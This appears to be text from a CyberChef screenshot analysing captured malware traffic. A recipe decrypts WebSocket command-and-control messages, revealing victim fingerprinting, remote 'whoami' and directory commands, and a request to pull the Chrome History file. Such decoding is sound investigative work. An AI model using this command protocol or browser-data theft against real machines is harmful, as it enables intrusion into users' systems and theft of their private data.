 Recipe
Filter
Delimiter
Line feed
Regex
"msg":"
Invert condition
Regular expression
Built in regexes
User defined
Regex
"data":"([^"]+)"
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List capture gro...
Find / Replace
Find
success
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
AES Decrypt
Key
pJB`-v)t^ZA...
LATIN1
IV
0000000000000...
UTF8
Mode
CBC/NoPaddi...
Input
Raw
Output
Raw
Input
GET /ws?systemId=9e4a7e9ebdd51913b5d724be14868e85 HTTP/1.1
Host: 192.168.57.119:6000
User-Agent: Go-http-client/1.1
Connection: Upgrade
Sec-WebSocket-Key: b1hp12Qi3l9u5OHKJ/QHsA==
Sec-WebSocket-Version: 13
Upgrade: websocket
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: jbGg+q60StWPTUYlywDPbQZKKIk=
.D{"code":0,"msg":"success","data":{"clientId":"a55330f4-83c2-4081"}}
.~..
{"messageId":"f9a345b99f11ed92","sendUserId":"Server","code":1001,"msg":"//42Ub+I4qLarWDsz1QVdhLPXCSeXzG1+yssSq5w5x4=","data":"9G7DKyRSH
Bdx3CtjA0L+NVbZSAXtP+003eTlhL2Twkm8DFscT37RwgZLxUWuloeZDqtoSxXxxvAmk/2cg+jLM3kGWQMWUGQuVcBWs6xMmuMwGaJVgMg24fgdKh0VI0sJNMNCFH2rFy5IvNHvL
nJblHn4V39FhglH3vTho8caN97XsRQ8DVydsojKf39XWSsx0GujUiMGlzdK5TIYCuf6tTmWKc1wvoMgZ09iOEJ0nZCWDTQzXEl1Jk03+BlHrQrbwErwQmOf5I9EbOrC3HeWx4ScD
nXYMNEjEi6j1G6Fv8/hidkiLrZ8MaKznUYR4upNkC5UTT8kn8jYIq2cL9tHacgX+oyP3rrfzp3Ywh2ru84="}
..
..*.M.
.~..{"messageId":"87dc41ecab3157ab","sendUserId":"e2ef6158-6699-
ABC 1929 61
Raw Bytes
Output
"SystemId":"9e4a7e9ebdd51913b5d724be14868e85","ClientId":"a55330f4-83c2-4081","Hostname":"DESKTOP-
28DGVAU/Bob","Privilege":"admin","Ip":"192.168.100.143","ConnPort":"64251","Os":"Microsoft Windows 10 教育
版","Version":"windows:0.10.9:386"}
"Context":"whoami","Attach":""} "Context":"dir
C:\\Users\\bob\\Appdata\\Local","Attach":""}
"SaveFileName":"history","DestFileName":"C:\\Users\\Bob\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\History"}